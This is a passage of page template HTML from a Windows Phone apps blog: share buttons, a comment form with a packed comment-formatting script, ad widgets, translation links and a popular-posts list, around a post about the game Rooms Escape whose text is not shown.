<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html&amp;title=Rooms Escape v1.1.0.0 – Windows Phone Xap&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihd2YwoLVzHj2A9Nj-fm0WZ37POZ4jVprrlamlvHezWrdfngQez9LSK5P6OszNTmC30MWgUQrdy9BDZlJLEYAOZz_x9uXbt7_oU6XC5funx01yaIscuow0l-QNkoxrjEGjpKkVVX2lBVA/s72-c/rooms1.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/room escape games for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Rooms Escape?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/rooms escape for windows phone 2014?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=5197602848433947411' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/5197602848433947411/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
